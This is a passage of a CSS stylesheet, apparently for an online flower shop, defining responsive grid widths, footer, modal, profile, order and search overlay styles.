    .c-pad-5-5 {
        width: 100%
    }
    .c-pad-1-6 {
        width: 16.666666666666668%
    }
    .c-pad-2-6 {
        width: 33.333333333333336%
    }
    .c-pad-3-6 {
        width: 50%
    }
    .c-pad-4-6 {
        width: 66.66666666666667%
    }
    .c-pad-5-6 {
        width: 83.33333333333333%
    }
    .c-pad-6-6 {
        width: 100%
    }
    .c-pad-1-7 {
        width: 14.285714285714286%
    }
    .c-pad-2-7 {
        width: 28.571428571428573%
    }
    .c-pad-3-7 {
        width: 42.857142857142854%
    }
    .c-pad-4-7 {
        width: 57.142857142857146%
    }
    .c-pad-5-7 {
        width: 71.42857142857143%
    }
    .c-pad-6-7 {
        width: 85.71428571428571%
    }
    .c-pad-7-7 {
        width: 100%
    }
    .c-pad-1-8 {
        width: 12.5%
    }
    .c-pad-2-8 {
        width: 25%
    }
    .c-pad-3-8 {
        width: 37.5%
    }
    .c-pad-4-8 {
        width: 50%
    }
    .c-pad-5-8 {
        width: 62.5%
    }
    .c-pad-6-8 {
        width: 75%
    }
    .c-pad-7-8 {
        width: 87.5%
    }
    .c-pad-8-8 {
        width: 100%
    }
    .c-pad-1-9 {
        width: 11.11111111111111%
    }
    .c-pad-2-9 {
        width: 22.22222222222222%
    }
    .c-pad-3-9 {
        width: 33.333333333333336%
    }
    .c-pad-4-9 {
        width: 44.44444444444444%
    }
    .c-pad-5-9 {
        width: 55.55555555555556%
    }
    .c-pad-6-9 {
        width: 66.66666666666667%
    }
    .c-pad-7-9 {
        width: 77.77777777777777%
    }
    .c-pad-8-9 {
        width: 88.88888888888889%
    }
    .c-pad-9-9 {
        width: 100%
    }
    .c-pad-1-10 {
        width: 10%
    }
    .c-pad-2-10 {
        width: 20%
    }
    .c-pad-3-10 {
        width: 30%
    }
    .c-pad-4-10 {
        width: 40%
    }
    .c-pad-5-10 {
        width: 50%
    }
    .c-pad-6-10 {
        width: 60%
    }
    .c-pad-7-10 {
        width: 70%
    }
    .c-pad-8-10 {
        width: 80%
    }
    .c-pad-9-10 {
        width: 90%
    }
    .c-pad-10-10 {
        width: 100%
    }
    .c-pad-1-11 {
        width: 9.090909090909092%
    }
    .c-pad-2-11 {
        width: 18.181818181818183%
    }
    .c-pad-3-11 {
        width: 27.272727272727273%
    }
    .c-pad-4-11 {
        width: 36.36363636363637%
    }
    .c-pad-5-11 {
        width: 45.45454545454545%
    }
    .c-pad-6-11 {
        width: 54.54545454545455%
    }
    .c-pad-7-11 {
        width: 63.63636363636363%
    }
    .c-pad-8-11 {
        width: 72.72727272727273%
    }
    .c-pad-9-11 {
        width: 81.81818181818181%
    }
    .c-pad-10-11 {
        width: 90.9090909090909%
    }
    .c-pad-11-11 {
        width: 100%
    }
    .c-pad-1-12 {
        width: 8.333333333333334%
    }
    .c-pad-2-12 {
        width: 16.666666666666668%
    }
    .c-pad-3-12 {
        width: 25%
    }
    .c-pad-4-12 {
        width: 33.333333333333336%
    }
    .c-pad-5-12 {
        width: 41.666666666666664%
    }
    .c-pad-6-12 {
        width: 50%
    }
    .c-pad-7-12 {
        width: 58.333333333333336%
    }
    .c-pad-8-12 {
        width: 66.66666666666667%
    }
    .c-pad-9-12 {
        width: 75%
    }
    .c-pad-10-12 {
        width: 83.33333333333333%
    }
    .c-pad-11-12 {
        width: 91.66666666666667%
    }
    .c-pad-12-12 {
        width: 100%
    }
}

@media all and (max-width:580px) {
    .c-mob-1 {
        width: 1%
    }
    .c-mob-2 {
        width: 2%
    }
    .c-mob-3 {
        width: 3%
    }
    .c-mob-4 {
        width: 4%
    }
    .c-mob-5 {
        width: 5%
    }
    .c-mob-6 {
        width: 6%
    }
    .c-mob-7 {
        width: 7%
    }
    .c-mob-8 {
        width: 8%
    }
    .c-mob-9 {
        width: 9%
    }
    .c-mob-10 {
        width: 10%
    }
    .c-mob-11 {
        width: 11%
    }
    .c-mob-12 {
        width: 12%
    }
    .c-mob-13 {
        width: 13%
    }
    .c-mob-14 {
        width: 14%
    }
    .c-mob-15 {
        width: 15%
    }
    .c-mob-16 {
        width: 16%
    }
    .c-mob-17 {
        width: 17%
    }
    .c-mob-18 {
        width: 18%
    }
    .c-mob-19 {
        width: 19%
    }
    .c-mob-20 {
        width: 20%
    }
    .c-mob-21 {
        width: 21%
    }
    .c-mob-22 {
        width: 22%
    }
    .c-mob-23 {
        width: 23%
    }
    .c-mob-24 {
        width: 24%
    }
    .c-mob-25 {
        width: 25%
    }
    .c-mob-26 {
        width: 26%
    }
    .c-mob-27 {
        width: 27%
    }
    .c-mob-28 {
        width: 28%
    }
    .c-mob-29 {
        width: 29%
    }
    .c-mob-30 {
        width: 30%
    }
    .c-mob-31 {
        width: 31%
    }
    .c-mob-32 {
        width: 32%
    }
    .c-mob-33 {
        width: 33%
    }
    .c-mob-34 {
        width: 34%
    }
    .c-mob-35 {
        width: 35%
    }
    .c-mob-36 {
        width: 36%
    }
    .c-mob-37 {
        width: 37%
    }
    .c-mob-38 {
        width: 38%
    }
    .c-mob-39 {
        width: 39%
    }
    .c-mob-40 {
        width: 40%
    }
    .c-mob-41 {
        width: 41%
    }
    .c-mob-42 {
        width: 42%
    }
    .c-mob-43 {
        width: 43%
    }
    .c-mob-44 {
        width: 44%
    }
    .c-mob-45 {
        width: 45%
    }
    .c-mob-46 {
        width: 46%
    }
    .c-mob-47 {
        width: 47%
    }
    .c-mob-48 {
        width: 48%
    }
    .c-mob-49 {
        width: 49%
    }
    .c-mob-50 {
        width: 50%
    }
    .c-mob-51 {
        width: 51%
    }
    .c-mob-52 {
        width: 52%
    }
    .c-mob-53 {
        width: 53%
    }
    .c-mob-54 {
        width: 54%
    }
    .c-mob-55 {
        width: 55%
    }
    .c-mob-56 {
        width: 56%
    }
    .c-mob-57 {
        width: 57%
    }
    .c-mob-58 {
        width: 58%
    }
    .c-mob-59 {
        width: 59%
    }
    .c-mob-60 {
        width: 60%
    }
    .c-mob-61 {
        width: 61%
    }
    .c-mob-62 {
        width: 62%
    }
    .c-mob-63 {
        width: 63%
    }
    .c-mob-64 {
        width: 64%
    }
    .c-mob-65 {
        width: 65%
    }
    .c-mob-66 {
        width: 66%
    }
    .c-mob-67 {
        width: 67%
    }
    .c-mob-68 {
        width: 68%
    }
    .c-mob-69 {
        width: 69%
    }
    .c-mob-70 {
        width: 70%
    }
    .c-mob-71 {
        width: 71%
    }
    .c-mob-72 {
        width: 72%
    }
    .c-mob-73 {
        width: 73%
    }
    .c-mob-74 {
        width: 74%
    }
    .c-mob-75 {
        width: 75%
    }
    .c-mob-76 {
        width: 76%
    }
    .c-mob-77 {
        width: 77%
    }
    .c-mob-78 {
        width: 78%
    }
    .c-mob-79 {
        width: 79%
    }
    .c-mob-80 {
        width: 80%
    }
    .c-mob-81 {
        width: 81%
    }
    .c-mob-82 {
        width: 82%
    }
    .c-mob-83 {
        width: 83%
    }
    .c-mob-84 {
        width: 84%
    }
    .c-mob-85 {
        width: 85%
    }
    .c-mob-86 {
        width: 86%
    }
    .c-mob-87 {
        width: 87%
    }
    .c-mob-88 {
        width: 88%
    }
    .c-mob-89 {
        width: 89%
    }
    .c-mob-90 {
        width: 90%
    }
    .c-mob-91 {
        width: 91%
    }
    .c-mob-92 {
        width: 92%
    }
    .c-mob-93 {
        width: 93%
    }
    .c-mob-94 {
        width: 94%
    }
    .c-mob-95 {
        width: 95%
    }
    .c-mob-96 {
        width: 96%
    }
    .c-mob-97 {
        width: 97%
    }
    .c-mob-98 {
        width: 98%
    }
    .c-mob-99 {
        width: 99%
    }
    .c-mob-100 {
        width: 100%
    }
    .c-mob-1-3 {
        width: 33.333333333333336%
    }
    .c-mob-2-3 {
        width: 66.66666666666667%
    }
    .c-mob-3-3 {
        width: 100%
    }
    .c-mob-1-4 {
        width: 25%
    }
    .c-mob-2-4 {
        width: 50%
    }
    .c-mob-3-4 {
        width: 75%
    }
    .c-mob-4-4 {
        width: 100%
    }
    .c-mob-1-5 {
        width: 20%
    }
    .c-mob-2-5 {
        width: 40%
    }
    .c-mob-3-5 {
        width: 60%
    }
    .c-mob-4-5 {
        width: 80%
    }
    .c-mob-5-5 {
        width: 100%
    }
    .c-mob-1-6 {
        width: 16.666666666666668%
    }
    .c-mob-2-6 {
        width: 33.333333333333336%
    }
    .c-mob-3-6 {
        width: 50%
    }
    .c-mob-4-6 {
        width: 66.66666666666667%
    }
    .c-mob-5-6 {
        width: 83.33333333333333%
    }
    .c-mob-6-6 {
        width: 100%
    }
    .c-mob-1-7 {
        width: 14.285714285714286%
    }
    .c-mob-2-7 {
        width: 28.571428571428573%
    }
    .c-mob-3-7 {
        width: 42.857142857142854%
    }
    .c-mob-4-7 {
        width: 57.142857142857146%
    }
    .c-mob-5-7 {
        width: 71.42857142857143%
    }
    .c-mob-6-7 {
        width: 85.71428571428571%
    }
    .c-mob-7-7 {
        width: 100%
    }
    .c-mob-1-8 {
        width: 12.5%
    }
    .c-mob-2-8 {
        width: 25%
    }
    .c-mob-3-8 {
        width: 37.5%
    }
    .c-mob-4-8 {
        width: 50%
    }
    .c-mob-5-8 {
        width: 62.5%
    }
    .c-mob-6-8 {
        width: 75%
    }
    .c-mob-7-8 {
        width: 87.5%
    }
    .c-mob-8-8 {
        width: 100%
    }
    .c-mob-1-9 {
        width: 11.11111111111111%
    }
    .c-mob-2-9 {
        width: 22.22222222222222%
    }
    .c-mob-3-9 {
        width: 33.333333333333336%
    }
    .c-mob-4-9 {
        width: 44.44444444444444%
    }
    .c-mob-5-9 {
        width: 55.55555555555556%
    }
    .c-mob-6-9 {
        width: 66.66666666666667%
    }
    .c-mob-7-9 {
        width: 77.77777777777777%
    }
    .c-mob-8-9 {
        width: 88.88888888888889%
    }
    .c-mob-9-9 {
        width: 100%
    }
    .c-mob-1-10 {
        width: 10%
    }
    .c-mob-2-10 {
        width: 20%
    }
    .c-mob-3-10 {
        width: 30%
    }
    .c-mob-4-10 {
        width: 40%
    }
    .c-mob-5-10 {
        width: 50%
    }
    .c-mob-6-10 {
        width: 60%
    }
    .c-mob-7-10 {
        width: 70%
    }
    .c-mob-8-10 {
        width: 80%
    }
    .c-mob-9-10 {
        width: 90%
    }
    .c-mob-10-10 {
        width: 100%
    }
    .c-mob-1-11 {
        width: 9.090909090909092%
    }
    .c-mob-2-11 {
        width: 18.181818181818183%
    }
    .c-mob-3-11 {
        width: 27.272727272727273%
    }
    .c-mob-4-11 {
        width: 36.36363636363637%
    }
    .c-mob-5-11 {
        width: 45.45454545454545%
    }
    .c-mob-6-11 {
        width: 54.54545454545455%
    }
    .c-mob-7-11 {
        width: 63.63636363636363%
    }
    .c-mob-8-11 {
        width: 72.72727272727273%
    }
    .c-mob-9-11 {
        width: 81.81818181818181%
    }
    .c-mob-10-11 {
        width: 90.9090909090909%
    }
    .c-mob-11-11 {
        width: 100%
    }
    .c-mob-1-12 {
        width: 8.333333333333334%
    }
    .c-mob-2-12 {
        width: 16.666666666666668%
    }
    .c-mob-3-12 {
        width: 25%
    }
    .c-mob-4-12 {
        width: 33.333333333333336%
    }
    .c-mob-5-12 {
        width: 41.666666666666664%
    }
    .c-mob-6-12 {
        width: 50%
    }
    .c-mob-7-12 {
        width: 58.333333333333336%
    }
    .c-mob-8-12 {
        width: 66.66666666666667%
    }
    .c-mob-9-12 {
        width: 75%
    }
    .c-mob-10-12 {
        width: 83.33333333333333%
    }
    .c-mob-11-12 {
        width: 91.66666666666667%
    }
    .c-mob-12-12 {
        width: 100%
    }
}

html,
body {
    padding: 0;
    margin: 0;
    font-family: var(--ff);
    font-size: 16px;
    color: var(--color-text)
}

.opened_sidebar {
    touch-action: none;
    -webkit-overflow-scrolling: none;
    overflow: hidden;
    overscroll-behavior: none
}

.b.pt {
    padding-top: var(--m4)
}

.b.pb {
    padding-bottom: var(--m4)
}

.d {
    width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

* {
    outline: none
}

img {
    max-width: 100%
}

.img {
    background-color: var(--color-border);
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover
}

.img:before {
    content: " ";
    display: block;
    padding-bottom: 100%
}

.img.ratio_2_3:before {
    padding-bottom: 66%
}

.img.ratio_school_material:before {
    padding-bottom: 55%;
    padding-bottom: 50%
}

.img_title {
    margin-top: var(--m);
    text-align: center;
    font-size: 15px;
    font-family: var(--ff-title)
}

.tac {
    text-align: center
}

.tal {
    text-align: left
}

.tar {
    text-align: right
}

.w100 {
    width: 100%
}

.upper {
    text-transform: uppercase
}

.ulogin:empty {
    display: none
}

.dn {
    display: none !important
}

.upper {
    text-transform: uppercase
}

.row {
    --c: 0;
    margin: 0 calc(0px - var(--c))
}

.row .c {
    padding: 0 var(--c);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.row .c.txt {
    display: flex;
    justify-content: center;
    flex-direction: column
}

.row .c.txt:first-child {
    padding-right: var(--p4)
}

.row .c.txt:last-child {
    padding-left: var(--p4)
}

.row .c.image img {
    width: 100%;
    max-width: 350px
}

.row_m {
    --c: var(--m)
}

.res {
    display: none;
    background: #f7f7f8;
    text-align: center;
    padding: 20px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 100% !important;
    margin-bottom: var(--m2)
}

.res.mb0 {
    margin-bottom: 0
}

.pointer {
    cursor: pointer
}

.p_mt {
    margin-top: var(--p) !important
}

.p_mb {
    margin-bottom: var(--p) !important
}

.p_2_mb {
    margin-bottom: calc(var(--p) / 2) !important
}

.p2_mb {
    margin-bottom: var(--p2) !important
}

.p2_mt {
    margin-top: var(--p2) !important
}

.p4_mb {
    margin-bottom: var(--p4) !important
}

.m_ml {
    margin-left: var(--m) !important
}

.m_mt {
    margin-top: var(--m) !important
}

.m_mb {
    margin-bottom: var(--m) !important
}

.m_2_mb {
    margin-bottom: var(--m_2) !important
}

.m2_pt {
    padding-top: var(--m2) !important
}

.m2_pb {
    padding-bottom: var(--m2) !important
}

.m2_mt {
    margin-top: var(--m2) !important
}

.m2_mb {
    margin-bottom: var(--m2) !important
}

.m4_pt {
    padding-top: var(--m4) !important
}

.m4_mt {
    margin-top: var(--m4) !important
}

.m4_mb {
    margin-bottom: var(--m4) !important
}

.mb0 {
    margin-bottom: 0
}

.pre_wrap {
    white-space: pre-wrap
}

.grecaptcha-badge {
    visibility: hidden
}

.ulogin {
    display: flex;
    align-items: center;
    justify-content: center
}

.ulogin [class^=ulogin-button] {
    background: none !important;
    background-position: center !important;
    background-repeat: no-repeat !important
}

.ulogin [class^=ulogin-button]:last-child {
    margin-right: 0 !important
}

.ulogin .ulogin-button-vkontakte {
    background-image: url("../img/icons/vk.svg") !important
}

.ulogin .ulogin-button-odnoklassniki {
    background-image: url("../img/icons/ok.svg") !important
}

.ulogin .ulogin-button-mailru {
    background-image: url("../img/icons/mail.svg") !important
}

.ulogin .ulogin-button-facebook {
    background-image: url("../img/icons/fb.svg") !important
}

[id^=google_captcha] {
    margin-bottom: var(--p2)
}

body.app #d_crumbs,
body.app #b_contacts,
body.app #b_personal_company {
    display: none
}

#wback {
    display: block;
    width: 100%;
    opacity: 1;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    overflow: auto;
    z-index: 5000;
    position: fixed;
    height: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    -ms-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-duration: .25s;
    -moz-transition-duration: .25s;
    -o-transition-duration: .25s;
    -ms-transition-duration: .25s;
    transition-duration: .25s
}

#wback.open {
    height: 100%;
    opacity: 1;
    pointer-events: all
}

#window_close {
    position: absolute;
    top: 5px;
    right: 13px;
    font-size: 2rem;
    line-height: 2rem;
    color: $COLOR;
    cursor: pointer
}

#window {
    background: #fff;
    max-width: 800px;
    margin: 50px auto;
    position: relative;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.35)
}

#window #w_inner.load {
    text-align: center;
    line-height: 160px
}

#window.smi_window {
    background: none;
    box-shadow: none
}

#window.smi_window #window_close {
    z-index: 10
}

#background {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: $color2-1-t1;
    display: none;
    opacity: 0;
    z-index: 500;
    top: 0;
    overflow: auto
}

#back {
    position: relative;
    width: 100%;
    height: 100%
}

#window {
    background: #fff;
    padding: var(--m2)
}

#window .back {
    background: url("../img/icons/arrow.sidebar.svg") left top no-repeat;
    height: 32px;
    display: flex;
    align-items: center;
    padding-left: 44px;
    margin-bottom: var(--m2);
    cursor: pointer
}

#b_contacts .contacts {
    max-width: 800px;
    margin: 0 auto;
    margin-top: var(--m4);
    display: grid;
    grid-template-columns: repeat(4, 1fr)
}

#b_contacts .el {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

#b_contacts .el .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: var(--m)
}

#b_contacts a {
    color: var(--color-text);
    text-decoration: none
}

#b_contacts a:hover {
    text-decoration: underline
}

#b_contacts .email {
    background-image: url("../img/icons/email.svg")
}

#b_contacts .phone {
    background-image: url("../img/icons/phone.svg")
}

#b_contacts .wa {
    background-image: url("/local/templates/buket_new/img/icons/wa.svg")
}

#b_contacts .faq {
    background-image: url("../img/icons/faq.svg")
}

#b_personal_company #contacts {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--p4)
}

#b_personal_company #contacts img {
    width: 191px;
    margin: 0 auto var(--p2)
}

#b_personal_company #contacts .contact {
    padding: var(--m4);
    background: var(--color-bg-gray)
}

#b_crumbs {
    padding: var(--m2) 0;
    font-size: 12px
}

#b_crumbs .crumb:not(:last-child):after {
    content: "/";
    margin: 0 10px
}

#b_crumbs a {
    color: var(--color-text);
    text-transform: uppercase;
    text-decoration: none
}

#b_crumbs a:hover {
    text-decoration: underline
}

.faq_list .owl-stage {
    display: flex
}

.faq_list .owl-item {
    background: var(--color-bg-gray)
}

.faq_list .faq {
    padding: var(--m2);
    background: var(--color-bg-gray)
}

#b_footer {
    background: var(--color-text);
    color: #fff;
    padding: 64px 0 39px;
    font-size: 12px;
    margin-top: 74px
}

#b_footer #d_footer {
    padding-bottom: 32px;
    display: flex
}

#b_footer #d_footer .menus {
    flex: 1;
    display: flex
}

#b_footer #d_footer .menu {}

#b_footer #d_footer a,
#b_footer #d_footer .to_top {
    cursor: pointer;
    color: inherit;
    line-height: 2;
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    text-decoration: none
}

#b_footer #d_footer a:hover,
#b_footer #d_footer .to_top:hover {
    color: rgba(255, 255, 255, 0.4)
}

#b_footer #d_footer .to_top {
    border-bottom: 1px solid #fff
}

#b_footer #d_footer .to_top:hover {
    border-bottom: 1px solid rgba(255, 255, 255, 0.4)
}

#b_footer .input_wrap {
    display: flex;
    margin-bottom: 12px
}

#b_footer .input_wrap input,
#b_footer .input_wrap button {
    border-radius: 0;
    height: 60px;
    border: 1px solid #fff;
    background: transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

#b_footer .input_wrap input {
    flex: 1;
    border-right: none;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    padding: 0;
    margin: 0
}

#b_footer .input_wrap input:-ms-input-placeholder {
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    appearance: textfield
}

#b_footer .input_wrap input:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap input::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap input::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap button {
    padding: 0 24px;
    cursor: pointer;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_footer .input_wrap button:after {
    content: " ";
    display: inline-block;
    width: 4px;
    height: 9px;
    margin-left: 9px;
    background: url("../img/icons/arrow.right.white.svg")
}

#b_footer .input_wrap button:hover {
    background: #fff;
    color: var(--color-text)
}

#b_footer .input_wrap button:hover:after {
    background: url("../img/icons/arrow.right.black.svg")
}

#b_footer #d_footer_contacts {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    text-transform: uppercase;
    padding-top: 28px
}

#b_footer .logo {
    display: block;
    width: 36px;
    height: 36px;
    background: url("../img/icons/footer.svg") center no-repeat
}

#b_footer .contacts {
    margin-top: 28px
}

#b_footer .contacts a {
    color: inherit;
    text-decoration: none
}

#b_footer .contacts a:hover {
    text-decoration: underline
}

#b_footer .contacts .el+.el {
    margin-top: 4px
}

#b_footer .contacts span {
    margin-right: 4px
}

#b_footer .contacts .address {
    text-decoration: none !important;
    border-bottom: 1px solid #fff
}

#b_footer .soc {
    margin-top: 25px;
    display: flex;
    align-items: center
}

#b_footer .soc .el {
    width: 24px;
    height: 24px;
    background-position: center center;
    background-repeat: no-repeat
}

#b_footer .soc .vk {
    background-image: url("../img/icons/vk.svg")
}

#b_footer .soc .ig,
#b_footer .soc .insta {
    background-image: url("../img/footer/ig.svg")
}

#b_footer .soc .fb {
    background-image: url("../img/footer/fb.svg")
}

#b_footer .soc .tg {
    background-image: url("../img/icons/tg.svg");
    background-size: 20px
}

#b_footer2 {
    background: var(--color-text);
    color: #fff;
    border-top: 1px solid #fff;
    line-height: 2;
    padding: 24px 0 32px
}

#b_footer2 #d_footer2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 12px;
    font-family: var(--ff);
    text-transform: uppercase
}

#b_footer2 a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent
}

#b_footer2 a:not(.el):hover {
    border-bottom: 1px solid #fff
}

#b_footer2 .developer a {
    border-bottom: 1px solid #fff
}

#b_footer2 .messengers {
    display: flex
}

#b_footer2 .messengers .el {
    width: 24px;
    min-width: 24px;
    height: 24px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer
}

#b_footer2 .messengers .el.tg {
    background-image: url("../img/icons/tg.svg")
}

#b_footer2 .messengers .el.wa {
    background-image: url("../img/icons/wa_white.svg")
}

#b_footer2 .messengers .el+.phone {
    margin-left: 10px
}

#b_footer2 .group {
    display: flex;
    flex: 1
}

#mobile_menu {
    display: none
}

.profile_wrap {
    display: grid;
    grid-template-columns: 305px minmax(0, 1fr);
    grid-gap: 50px
}

.profile_menu .menu {
    display: flex;
    flex-direction: column
}

.profile_menu .el {
    font-size: 12px;
    line-height: 2;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time);
    -moz-transition-duration: var(--time);
    -o-transition-duration: var(--time);
    -ms-transition-duration: var(--time);
    transition-duration: var(--time);
    color: var(--color-gray-dark)
}

.profile_menu .el:hover,
.profile_menu .el.selected {
    color: var(--color-text)
}

.profile_list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.profile_list.items1 {
    grid-template-columns: 1fr;
    grid-gap: var(--m)
}

.profile_list .el:not(.add) {
    border: 1px solid var(--color-gray-verylight);
    padding: var(--m);
    box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1)
}

.profile_list .txt {
    font-size: 12px;
    padding-top: 6px;
    line-height: 18px
}

.profile_list .address .txt {
    background: url("../img/icons/point.svg") left top no-repeat;
    padding-left: 36px
}

.profile_list .add {
    min-height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid transparent
}

.profile_list .add:hover {
    border: 1px solid var(--color-gray-verylight);
    box-shadow: var(--bs-vert)
}

.profile_list .icon {
    width: 64px;
    height: 64px;
    margin-bottom: var(--p_2);
    background-position: center center;
    background-repeat: no-repeat
}

.profile_list .add_address {
    background-image: url("../img/icons/add_address.svg")
}

.profile_list .add_date {
    background-image: url("../img/icons/add_date.svg")
}

.profile_list .date_list .li {
    font-size: 12px;
    line-height: 18px;
    display: flex;
    justify-content: space-between
}

.profile_list .date_list .value {
    color: var(--color-gray-dark)
}

.order_detail .detail_title {
    text-transform: uppercase;
    font-size: 12px;
    padding-bottom: var(--p2);
    margin-bottom: var(--p2);
    text-align: center;
    letter-spacing: 1px;
    border-bottom: 1px solid var(--color-gray-light)
}

.order_detail .detail {
    font-size: 13px;
    line-height: 22px
}

.order_detail .detail .label {
    font-weight: bold
}

.order_detail .detail+.detail {
    margin-top: var(--p2)
}

.order_detail .cancel_info {
    padding-left: 30px;
    background: url("../img/icons/tooltip.svg") left top no-repeat;
    color: var(--color-gray-dark);
    font-size: 13px;
    line-height: 24px
}

.order_card_wrap {
    background: var(--color-bg-gray);
    padding: var(--m2)
}

.order_card_wrap .title {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px
}

.order_card_wrap .img {
    width: 96px
}

.order_card_wrap .table_wrap {
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr) minmax(0, 1fr) 120px 120px
}

.order_card_wrap .name_wrap,
.order_card_wrap .td.empty,
.order_card_wrap .total {
    grid-column: 2 span
}

.order_card_wrap .td:not(:empty,
.order_card_wrap .no_bb),
.order_card_wrap .th {
    border-bottom: 1px solid var(--color-gray-light)
}

.order_card_wrap .td,
.order_card_wrap .th {
    padding: var(--m);
    font-size: 12px
}

.order_card_wrap .td.td_p,
.order_card_wrap .th.td_p {
    padding-top: var(--p2);
    padding-bottom: var(--p2)
}

.order_card_wrap .td.img_wrap,
.order_card_wrap .th.img_wrap {
    padding-left: 0;
    padding-right: 0
}

.order_card_wrap .name {
    text-transform: uppercase
}

.order_card_wrap .tar {
    padding-right: 0
}

.order_card_wrap .total {
    text-transform: uppercase
}

.card_info .el {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    line-height: 18px
}

.card_info .value {
    color: var(--color-gray-dark)
}

#auth_by_sms,
#sms_code,
#send_again {
    display: none
}

#month.select.gray .value {
    height: var(--input-height)
}

#b_search_wrap {
    --h: 60px;
    position: fixed;
    height: 100vh;
    top: 130px;
    left: 0;
    width: 100%;
    z-index: 100;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_search_wrap.open {
    pointer-events: all;
    opacity: 1
}

#b_search_wrap .bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--color-gray-verylight);
    z-index: 0;
    cursor: pointer
}

#b_search_wrap #b_search {
    background: #fff;
    border-bottom: var(--border);
    position: relative;
    z-index: 1
}

#b_search_wrap input {
    font-size: 22px;
    border: none;
    flex: 1;
    height: var(--h);
    width: 100%
}

#b_search_wrap .close {
    min-width: var(--h);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-weight: bold;
    font-family: var(--ff)
}

#b_search_wrap .icon {
    min-width: var(--h);
    background: url("../img/icons/search.svg") center no-repeat;
    background-size: 50%
}

#b_search_wrap #search_wrap {
    display: flex
}

#b_search_wrap #b_search_res {
    position: relative;
    z-index: 1;
    background: #fff;
    max-height: calc(100vh - var(--h));
    overflow-y: auto
}

#b_search_wrap #search_res {
    padding: var(--p2) 0
}

#b_search_wrap #search_res:empty {
    display: none
}

#b_search_wrap ul {
    padding: 0;
    margin: 0;
    list-style: none
}

#b_search_wrap ul li+li {
    margin-top: var(--p)
}

#b_search_wrap ul a {
    display: grid;
    color: var(--color-text);
    grid-template-columns: 30px 1fr;
    grid-gap: 0 var(--p);
    text-decoration: none
}

